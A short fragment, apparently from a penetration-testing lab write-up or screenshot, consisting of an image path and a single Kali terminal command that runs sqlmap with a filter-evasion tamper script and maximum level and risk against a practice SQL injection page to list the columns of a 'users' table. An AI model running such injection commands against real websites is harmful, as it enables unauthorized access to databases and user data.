 ┌──(root💀kali)-[~]
└─# sqlmap -u http://hacking.com/sqli/example8.php?order=name --batch --tampe
r=space2comment  --level 5  --risk 3 -D exercises -T users --columns